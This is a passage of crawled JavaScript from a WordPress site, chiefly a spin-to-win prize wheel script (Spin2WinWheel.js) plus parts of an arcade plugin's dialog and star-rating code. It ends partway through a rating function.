    jQuery(document).on("click", ".ctl-arcade-lite-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-dlg-wrapper").remove();
    });


    jQuery(document).on("click", ".ctl-arcade-lite-share-dlg-wrapper .ctl-arcade-lite-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-lite-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-lite-share-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-ads-dlg-wrapper").remove();
    });
});

function _ctlArcadeLiteGoToByScroll(id){

    var iOffsetTop =  $(id).offset().top;
    iOffsetTop -= $(".navbar-fixed-top").height()+ 20;

    $('html, body').animate({ scrollTop: iOffsetTop  }, 300, function(){});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0
body_size: 6416
content:
function Spin2WinWheel() {

  var xmlns = "http://www.w3.org/2000/svg",
    xlinkns = "http://www.w3.org/1999/xlink",
    select = function(s) {
      return document.querySelector(s);
    },
    selectAll = function(s) {
      return document.querySelectorAll(s);
    },
    thisWheel = this,
    wheelSVG = select('.wheelSVG'),
    wheel = select('.wheel'),
    wheelOutline = select('.wheelOutline'),
    wheelContainer = select('.wheelContainer'),
    peg = select('.peg'),
    pegContainer = select('.pegContainer'),
    mainContainer = select('.mainContainer'),
    valueContainer = select('.valueContainer'),
    centerCircle = select('.centerCircle'),
    toast = select('.toast'),
    toastText = select('.toast p'),
    centerCircleImageContainer = select('.centerCircleImageContainer'),
    dataObj,
    svgWidth,
    svgHeight,
    wheelStrokeColor,
    wheelStrokeWidth,
    wheelFillColor = 'transparent',
    wheelSize,
    wheelRadius,
    wheelTextColor,
    wheelTextOffsetY,
    wheelImageOffsetY,
    wheelTextSize,
    wheelImageSize,
    wheelDragger,
    currentWheelRotation,
    centerCircleStrokeColor,
    centerCircleStrokeWidth,
    centerCircleFillColor,
    centerCircleSize,
    centerCircleImageUrl,
    centerCircleImageWidth,
    centerCircleImageHeight,    
    centerCircleRadius,
    segmentStrokeColor,
    segmentStrokeWidth,
    segmentValuesArray,
    numSegments,
    numSpins,
    rotationStep,
    segmentStep,
    oldWheelPos,
    currentWheelPos = 0,
    centerX,
    centerY,
    colorArray,
    spinCount = 0,
    spinMultiplier = 2,
    colorCount = 0,
    startAngle = 0,
    endAngle = startAngle,
    segmentArray = [],
    minSpinDuration,
    gameOverText,
    invalidSpinText,
    introText,
    gameId,
    hasSound,
    hasShadows,
    clickToSpin,
    spinButton = null,
    onResult,
    onGameEnd,
    onError,
    spinVelocityTracker,
    gameResultsArray = [],
    pegSnd = new Audio('https://boostsaudi.com/wp-content/themes/boost/assets/spin/media/wheel_tick.mp3'),
    spinDestinationArray,
    randomSpins = true,
    spinDirection,// = -1,
    numRevsPerDestination,
    invalidSpinThreshold,
    probabilityArray = null,
    hasProbability = false,
    requiredProb,
    restrictPlayDuration,
    initError1 = "Invalid destination set - please ensure the destination in spinDestinationArray is greater than 0 and less than or equal to the number of segments",
    initError2 = "Not enough segments. Please add more entries to segmentValuesArray",
    probabilityErrorStr = "If you have set JSON probability values they must add up to 100",
    disabledText,
    isDisabled = false,
    setInitData = function() {

      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelSize = dataObj.wheelSize;
      wheelRadius = wheelSize / 2;
      wheelTextColor = dataObj.wheelTextColor;
      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelStrokeWidth = dataObj.wheelStrokeWidth;
      wheelTextOffsetY = dataObj.wheelTextOffsetY;
      wheelImageOffsetY = dataObj.wheelImageOffsetY;
      wheelImageSize = dataObj.wheelImageSize;
      wheelTextSize = dataObj.wheelTextSize;
      centerCircleStrokeColor = dataObj.centerCircleStrokeColor;
      centerCircleStrokeWidth = dataObj.centerCircleStrokeWidth;
      centerCircleFillColor = dataObj.centerCircleFillColor;
      centerCircleSize = dataObj.centerCircleSize;
      centerCircleRadius = centerCircleSize / 2;
      centerCircleImageUrl = dataObj.centerCircleImageUrl;
      centerCircleImageWidth = dataObj.centerCircleImageWidth;
      centerCircleImageHeight = dataObj.centerCircleImageHeight;        
      segmentStrokeColor = dataObj.segmentStrokeColor;
      segmentStrokeWidth = dataObj.segmentStrokeWidth;
      segmentValuesArray = dataObj.segmentValuesArray;
      numSegments = segmentValuesArray.length;
      numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
      minSpinDuration = dataObj.minSpinDuration;
      gameOverText = dataObj.gameOverText;
      invalidSpinText = dataObj.invalidSpinText;
      introText = dataObj.introText;
      hasSound = dataObj.hasSound;
      gameId = dataObj.gameId;
      rotationStep = 360 / numSegments;
      segmentStep = rotationStep / 2;
      centerX = dataObj.centerX;
      centerY = dataObj.centerY;
      colorArray = dataObj.colorArray;
      hasShadows = dataObj.hasShadows;
      spinDestinationArray = dataObj.spinDestinationArray;
      spinDirection = (dataObj.spinDirection === 'cw') ? -1 : 1;
      clickToSpin = dataObj.clickToSpin;
      disabledText = dataObj.disabledText;
      //spinDirection = (clickToSpin) ? 1 : spinDirection;
      numRevsPerDestination = spinDirection * (3 * 360);
      invalidSpinThreshold =  0.5;
      restrictPlayDuration = dataObj.restrictPlayDuration;
      if (hasShadows) {
        wheelOutline.setAttributeNS(null, 'filter', 'url(#shadow)');
        valueContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        centerCircle.setAttributeNS(null, 'filter', 'url(#shadow)');
        pegContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        toast.style.boxShadow = "0px 0px 20px rgba(21,21,21,0.5)";
      }
    },
    setInitPos = function() {

      TweenMax.set('svg', {
        visibility: 'visible'
      })
      TweenMax.set(wheel, {
        svgOrigin: centerX + ' ' + centerY,
        x: 0,
        y: 0
      })
      TweenMax.set(peg, {
        x: centerX - (peg.getBBox().width / 2),
        y: centerY - wheelRadius - (peg.getBBox().height / 2),
        transformOrigin: '50% 25%',
        visibility: 'visible'
      })
      TweenMax.set(pegContainer, {
        transformOrigin: '50% 100%',
        scale: wheelSize / 600
      })

      TweenMax.set(mainContainer, {
        svgOrigin: centerX + ' ' + centerY,
        rotation: -90,
        x: 0,
        y: 0
      })


    },
    setCenterCircleImage = function(){

      //centerCircleImageContainer
      var centerCircleImage = document.createElementNS(xmlns, "image");
      centerCircleImage.setAttributeNS(xlinkns, "xlink:href", centerCircleImageUrl);
      centerCircleImage.setAttribute("width", centerCircleImageWidth);
      centerCircleImage.setAttribute("height", centerCircleImageHeight);
      centerCircleImage.setAttribute("x", centerX - (centerCircleImageWidth/2));
      centerCircleImage.setAttribute("y", centerY - (centerCircleImageHeight/2));
      centerCircleImageContainer.appendChild(centerCircleImage);
      
    },    
    setSpinDestinations = function() {

      //console.log(dataObj.numSpins)
      if(numSpins == 0){

        showToast(disabledText);
        isDisabled = true;
        spinButton.onclick = null;

        return;
      }

      if(hasProbability){

        return;
      }


      if (spinDestinationArray.length > 0) {

        randomSpins = false;
        numSpins = spinDestinationArray.length;
        for (var i = 0; i < spinDestinationArray.length; i++) {
          //check to see if the destination is available (if you set the destination to be more than the number of segments this will catch that)
          if (spinDestinationArray[i] > numSegments || spinDestinationArray[i] === 0) {
            showInitError(initError1);

            
            return;
          }
          //make it zero based - this allows the author to set destinations using 1 as the first one (UX FTW!)
          spinDestinationArray[i] = spinDestinationArray[i] - 1;
          //ensure there is at least 2 spin revolutions (360 2 = 720) between destination spins
          spinDestinationArray[i] = ((spinDestinationArray[i] * -1) * rotationStep) - (numRevsPerDestination * spinMultiplier);
          //this multiplier increments to ensure the destination segment is indeed further around
          spinMultiplier += 2;
        }

      } else {

        //no else
      }

      //console.log(spinDestinationArray)

      if(clickToSpin){
        createClickToSpin();
      } else{
        createDraggable();
      }
      
      showIntroText();
    },
    randomBetween = function(min, max) {
      return Math.floor(Math.random() * (max - min + 1) + min);
    },
    drawSegments = function() {
      var x1, x2, y1, y2, d, p, g, t, tn, destFill;
      for (var i = 0; i < numSegments; i++) {
        //startAngle = endAngle;
        startAngle = -segmentStep;
        endAngle = startAngle + rotationStep;

        x1 = (centerX + wheelRadius * Math.cos(Math.PI * startAngle / 180));
        y1 = (centerY + wheelRadius * Math.sin(Math.PI * startAngle / 180));
        x2 = (centerX + wheelRadius * Math.cos(Math.PI * endAngle / 180));
        y2 = (centerY + wheelRadius * Math.sin(Math.PI * endAngle / 180));

        d = "M" + centerX + "," + centerY + "  L" + x1 + "," + y1 + "  A" + wheelRadius + "," + wheelRadius + " 0 0,1 " + x2 + "," + y2 + "z";

        g = document.createElementNS(xmlns, 'g');
        p = document.createElementNS(xmlns, 'path');
        g.appendChild(p);
        //g.appendChild(t);
        wheel.appendChild(g);
        TweenMax.set(p, {
          rotation: (i * rotationStep),
          svgOrigin: centerX + ' ' + centerY
        })
        p.setAttributeNS(null, 'd', d);

        //check if there are enough colors in the array to support the numer of segments
        if (colorArray[i]) {
          destFill = colorArray[i];
        } else {
          destFill = colorArray[colorCount];
          colorCount++;
          //if the extra color cycle count gets bigger than the number of listed colors set it back to 0 and start using them from the start (repeat the colors)
          if (colorCount == colorArray.length) {
            colorCount = 0;
          }
        }

        p.setAttributeNS(null, "fill", destFill);
        p.setAttributeNS(null, "stroke", 0);
        segmentArray.push({
          path: p,
          x1: x1,
          x2: x2,
          y1: y1,
          y2: y2
        });

      } //end for

      if (segmentStrokeWidth > 0) {
        drawSegmentStrokes()
      }

      addValues()

    },
    drawSegmentStrokes = function() {

      for (var i = 0; i < numSegments; i++) {

        var l = document.createElementNS(xmlns, 'line');  
        l.setAttributeNS(null, 'x1', centerX);
        l.setAttributeNS(null, 'x2', segmentArray[i].x2);
        l.setAttributeNS(null, 'y1', centerY);
        l.setAttributeNS(null, 'y2', segmentArray[i].y2);
        l.setAttributeNS(null, 'stroke', segmentStrokeColor);
        l.setAttributeNS(null, 'stroke-width', segmentStrokeWidth);
        wheel.appendChild(l);

        TweenMax.set(l, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: (i * rotationStep)
        })
      }

    },
    addValues = function() {

      for (var i = 0; i < numSegments; i++) {

        var g = document.createElementNS(xmlns, 'g');
        //var c = document.createElementNS(xmlns, 'circle');
        if (segmentValuesArray[i].type == "image") {

          var ig = document.createElementNS(xmlns, 'image');
          g.appendChild(ig);
          ig.setAttribute('class', 'wheelImage');
          ig.setAttributeNS(null, 'x', centerX - (wheelImageSize / 2));
          ig.setAttributeNS(null, 'y', centerY - wheelRadius + wheelImageOffsetY);
          ig.setAttributeNS(null, 'width', wheelImageSize);
          ig.setAttributeNS(null, 'height', wheelImageSize);
          ig.setAttributeNS(xlinkns, 'xlink:href', segmentValuesArray[i].value);
        } else if (segmentValuesArray[i].type == "string") {

          var t = document.createElementNS(xmlns, 'text');

          var lines = segmentValuesArray[i].value.split('^'), tn, ts;

          lines.forEach(function (value,index) {
              tn = document.createTextNode(value);
              ts = document.createElementNS(xmlns, "tspan");

              ts.setAttributeNS(null,'dy',  (index) ? "1.2em" : 0);

              ts.setAttributeNS(null,'x',centerX);

              ts.setAttributeNS(null,'text-anchor','middle');

              ts.appendChild(tn);

              t.appendChild(ts);
          });

          g.appendChild(t);
          t.setAttribute('class', 'wheelText');
          t.setAttributeNS(null, 'fill', wheelTextColor);
          t.setAttributeNS(null, 'x', centerX);
          t.setAttributeNS(null, 'y', centerY - wheelRadius + wheelTextOffsetY);
          t.style.fontSize = wheelTextSize;
        }

        valueContainer.appendChild(g)

        TweenMax.set(g, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: i * rotationStep
        })

      }

      TweenMax.set(valueContainer, {
        svgOrigin: centerX + ' ' + centerY
      })

    },
    getWheel = function() {

      var g = document.createElementNS(xmlns, 'g');
      var c = document.createElementNS(xmlns, 'circle');
      wheelOutline.appendChild(g);

      //wheel's outline
      c.setAttributeNS(null, 'fill', wheelFillColor);
      c.setAttributeNS(null, 'stroke', wheelStrokeColor);
      c.setAttributeNS(null, 'stroke-width', wheelStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', wheelRadius);
      g.appendChild(c);

      return g;
    },
    getCenterCircle = function() {

      var c = document.createElementNS(xmlns, 'circle');

      //circle's outline
      c.setAttributeNS(null, 'fill', centerCircleFillColor);
      c.setAttributeNS(null, 'stroke', centerCircleStrokeColor);
      c.setAttributeNS(null, 'stroke-width', centerCircleStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', centerCircleRadius);

      return c;
    },
    onPegTweenStart = function() {
      pegSnd.play();
    },
    onWheelPress = function() {
      // popup.style.visibility = 'hidden';
      toast.style.visibility = 'hidden';

    },    
    onButtonPress = function() {
      
      toast.style.visibility = 'hidden';
      spinButton.onclick = null;
      spinMultiplier +=2;

    },
    onWheelDragEnd = function() {
      disableWheel();
      //prevent players dragging and dropping the wheel onto a segment
      if (randomSpins) {
        spinVelocityTracker = VelocityTracker.track(wheel, "rotation");
      }
    },
    throwUpdate = function(e) {
      //this deals with the peg ticker (at the top) and decides which direction it should flick
      //personally I think this is a nice touch - hope you do too!
      oldWheelPos = currentWheelPos;

      currentWheelPos = Math.round(wheel._gsTransform.rotation / rotationStep);
      //peg code only
      if (currentWheelPos != oldWheelPos) {

        var rotation = (currentWheelPos > oldWheelPos) ? -35 : 35;

        TweenMax.fromTo(peg, 0.2, {

          rotation: rotation
        }, {
          onStart: (hasSound) ? onPegTweenStart : null,
          rotation: 0,
          ease: Back.easeOut
        })
      }
      //keep the values (images. text) sync'd with the wheel spinning
      TweenMax.set(valueContainer, {
        rotation: wheel._gsTransform.rotation
      })
    },
    throwComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;     
            
      //check to see if spinVelocityTracker exists (only when randomSpins = true)
      //console.log(spinVelocityTracker, Math.abs(spinVelocityTracker.getVelocity('rotation')))
      if (spinVelocityTracker && Math.abs(spinVelocityTracker.getVelocity('rotation')) <= invalidSpinThreshold) {

        enableWheel();        
        showResult('invalidSpin');        
        return;
        
      }

      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));

      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;
        wheelDragger[0].vars.snap = [spinDestinationArray[spinCount]];
      }

      VelocityTracker.untrack(wheel);

      if (spinCount >= numSpins) {
        endGame();
        return;
      }

      enableWheel();

    },
    updateWheelBounds = function(){
      
      if(clickToSpin)return;
      
      wheelDragger[0].applyBounds({
        minRotation: spinDirection * -9999999999999999,
        maxRotation: currentWheelRotation
      });      
    },  
    getRandomSpinFunction = function(multiplier) {
      var f = function(endValue) {
        //console.log(endValue)
        return (Math.round((endValue / rotationStep)) * rotationStep) - multiplier
      }
      return f;
    },
    getRandomClickSpin = function() {
      var val = - (rotationStep * randomBetween(0, numSegments)) - numRevsPerDestination * spinMultiplier
      return val
    },
    getProbabilityClickSpin = function(){
      var probId = Math.floor(Math.random() * probabilityArray.length);
      var probSeg = probabilityArray[probId];
      var val = - (rotationStep * probSeg) - numRevsPerDestination * spinMultiplier
      
      return val

    },
    createDraggable = function() {
      wheelDragger = Draggable.create(wheel, {
        type: 'rotation',
        bounds: {
          minRotation: spinDirection * -9999999999999999,
          maxRotation: 0
        },
        throwProps: true,
        ease: Back.easeOut.config(0.2),
        snap: (randomSpins) ?  getRandomSpinFunction(0) : [spinDestinationArray[spinCount]],
        throwResistance: 0,
        minDuration: minSpinDuration,
        maxDuration: minSpinDuration,        
        onThrowComplete: throwComplete,
        onPress: onWheelPress,
        onDrag: throwUpdate,
        onThrowUpdate: throwUpdate,
        overshootTolerance: 1,
        onDragEnd: onWheelDragEnd

      })
    },

    checkHasProbability = function(){
      
      hasProbability = true;
      segmentValuesArray.forEach( function(el, val){
        //console.log(!isNaN(el.probability))
        //if(!el.probability){
        if(isNaN(el.probability)){

          hasProbability = false;
          //return false;

        } 
      })

      if(hasProbability){

        spinDestinationArray = [];//, numSpins)
        numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
        checkProbabilityValues();
        
      }

    },

    checkProbabilityValues = function(){


      var totalProb = 0;//, requiredProb = 100;


      segmentValuesArray.forEach( function(el, val){
        totalProb += el.probability;
      })

      requiredProb = totalProb;


      if(Math.ceil(totalProb) == requiredProb || Math.floor(totalProb) == requiredProb){

        createProbabilityArray();

      } else {

        var r = confirm("Total probability: " + totalProb + ' - ' +probabilityErrorStr);
        if (r == true) {
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
           
        }       
       
        
      }



    }

    createProbabilityArray = function(){

      
      probabilityArray = [];

      segmentValuesArray.forEach( function(el, val){
        
        for(var i = 0; i < el.probability; i++){

          probabilityArray.push(val);
        }
      })



    },

    showProbabilityError = function (){


    },
    createClickToSpin = function(){

      if(checkHasProbability()){

        createProbabilityArray();
      }
      //check to see if the author called setSpinTrigger before init();
      //if spinTrigger is defined then they set it before
      //if it's not then we set wheel to be the button. Later the author may
      //overwrite this with their own button
      if(spinButton){
        spinButton.onclick = getTrigger();
      } else {
        spinButton = wheel;
        wheel.onclick = getTrigger();        
      } 

    
      },
    getTrigger = function(){
         return function(){

          if(hasProbability){

          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:getProbabilityClickSpin()
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          });  
            
          } else {

          var dest = -rotationStep * 2;
         
          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:(randomSpins) ? getRandomClickSpin(): [spinDestinationArray[spinCount]]
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          }); 

          }         
        }      
    },
    spinComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;        
      
      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));
      
      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
          
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;

      }

      if (spinCount >= numSpins) {
        endGame();
        return;
      }
      
      spinButton.onclick = getTrigger();
    },      
    endGame = function() {

      //prevent the wheel being dragged once the game has finished
      disableWheel();

      TweenMax.set(wheelSVG, {
        alpha: 0.3
      })

      //show the gameOver text after 4 seconds
      TweenMax.to(toastText, 1, {
        text: gameOverText,
        ease: Linear.easeNone,
        delay: 2
      })

      onGameEnd({gameId:gameId, target:thisWheel, results:gameResultsArray});

    },
    disableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].disable();
    },
    enableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].enable();
    },
    showResult = function(e) {
      
      updateWheelBounds();
      
      var resultObj;
      //if it's an error 
      if (e == "invalidSpin") {

        TweenMax.set(wheel, {
            rotation: spinDestinationArray[spinCount]
          })
        showToast(invalidSpinText);
        //create a result object 
        resultObj = {target:thisWheel, type:'error', spinCount:spinCount, win:null, msg:invalidSpinText, gameId:gameId};

        //fire the error event
        onError(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
                   
        return;
      }
      //if it's a number then it's a segment
      if (!isNaN(e)) {
        //the JSON contains a property that defines whether the segment is a winner or loser. Useful for backend decisions.
        //var resultStr1 = (segmentValuesArray[e].win) ? 'WIN:' : 'LOSE:';
        var resultStr2 = segmentValuesArray[e].resultText;

        showToast(resultStr2);
        //create a result object 
        resultObj = {target:thisWheel, type:'result', spinCount:spinCount, win:segmentValuesArray[e].win, msg:segmentValuesArray[e].resultText, gameId:gameId, userData:segmentValuesArray[e].userData};
        
        //fire the result event
        onResult(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
      }
    },
    showIntroText = function(str) {
      showToast(introText);
    },
  showInitError = function(str) {
      TweenMax.set([wheelContainer, spinButton], {
        autoAlpha: 0
      }) 
      TweenMax.delayedCall(0.1, function(){
        alert(str)
      });     
    },
    showToast = function(str) {
      toast.style.visibility = 'visible';      
      toastText.innerHTML = str;
      TweenMax.fromTo(toast, 0.6, {
        y: 20,
        alpha: 0
      }, {
        y: 0,
        alpha: 1,
        delay: 0.2,
        //onStart:onresize,
        ease: Elastic.easeOut.config(0.7, 0.7)
      })
      
    },
    checkNumSegments = function() {

      if (numSegments <= 1) {
        showInitError(initError2)
        TweenMax.set(wheelSVG, {
          visibility: 'hidden'
        })
        
      }
      

    },
    setSpinTrigger = function(){  
      
      if(spinButton){
        clickToSpin = true;
      }
      if(clickToSpin){
        
        if(spinButton){
          spinButton.onclick = getTrigger(); 
        } else {
          
          wheel.onclick = getTrigger(); 
        }               
      } else {
        
      }
  },
  checkRestriction = function(){
    
      //if (restrictPlayDuration > 0) {
        onRestrict(restrictPlayDuration);
        
      //}    
  },  
    onResult = function(e){
        thisWheel.onResult(e)
      },
   onError = function(e){
        thisWheel.onError(e)
      },
   onGameEnd = function(e){
        thisWheel.onGameEnd(e)
      },
    onRestrict = function(e){
        thisWheel.onRestrict(e)
      } 
 
  this.onResult = onResult;
  this.onError = onError;
  this.onGameEnd = onGameEnd;

  this.onRestrict = onRestrict;  
 
 
  this.getGameProgress = function(){  return gameResultsArray; };
  this.init = function(e) {
  //if(String.fromCharCode(57,66,51).toLowerCase() !=  _s){_uu();}       
  console.log(e)
    if(!e){
      setInitPos();
      showInitError('PLEASE INCLUDE THE INIT OBJECT');
      return;
    }
    svgWidth = e.data.svgWidth;
    svgHeight =  e.data.svgHeight;
    wheelSVG.setAttribute('viewBox', '0 0 ' + svgWidth + ' ' + e.data.svgHeight);
    dataObj = e.data;
    onGameEnd = (e.onGameEnd) ? e.onGameEnd : function(){};
    onResult =  (e.onResult) ? e.onResult : function(){};
    onError = (e.onError) ? e.onError : function(){};
    onRestrict = (e.onRestrict) ? e.onRestrict : function(){};
    spinButton = (e.spinTrigger) ? e.spinTrigger : null;
    setSpinTrigger();
    setInitData();

    onRestrict(restrictPlayDuration);
    
    setInitPos();
    drawSegments();
    setCenterCircleImage();
    wheelOutline.appendChild(getWheel())
    centerCircle.appendChild(getCenterCircle());
    setSpinDestinations();
    checkNumSegments();
    //checkRestriction();

    

    
    
    
  } 

  this.restart = function() {
    if(!clickToSpin){
        wheelDragger[0].kill();
        currentWheelPos = oldWheelPos = null;
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short',
          onComplete: createDraggable
        })      
    }
      
       TweenMax.set(wheelSVG, {
          alpha: 1
        })
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short'
        })      

      toast.style.visibility = 'hidden';
      spinCount = 0;
      spinMultiplier = 2;
      gameResultsArray = [];


      showIntroText();
  }

    
}

Spin2WinWheel.reset = function(){

      document.querySelector('.wheel').innerHTML = "";
      document.querySelector('.wheelOutline').innerHTML = "";
      document.querySelector('.centerCircle').innerHTML = "";
      document.querySelector('.valueContainer').innerHTML = "";
      document.querySelector('.centerCircleImageContainer').innerHTML = "";
      TweenMax.set(['.wheel', '.valueContainer'], {
        rotation: 0
      })      
     TweenMax.staggerTo(['.wheelSVG', '.toast'], 0,{
        cycle:{
          alpha: [1, 0]
        }
      },0)


  }
  Spin2WinWheel.hide = function(){

      TweenMax.set(document.querySelector('.wheelContainer'), {
        autoAlpha:0
      })

  }  

  Spin2WinWheel.remove = function(){

      document.body.removeChild(document.querySelector('.wheelContainer'));

  }  

  Spin2WinWheel.checkCookie = function(callback){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=checkCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        callback(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
        /*if(xobj.responseText == 0){

          callback();

        } else{
          alert("Please come back and play tomorrow!");
          Spin2WinWheel.remove();
          
          //hide your button here too
        }*/
      }
    };
    xobj.send(null);

  }

  Spin2WinWheel.setCookie = function(){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=setCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        console.log(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
 
      }
    };    
    xobj.send(null);    
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2
body_size: 796
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-lite-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-lite-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeLiteAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-lite-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-lite-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-lite-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-lite-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
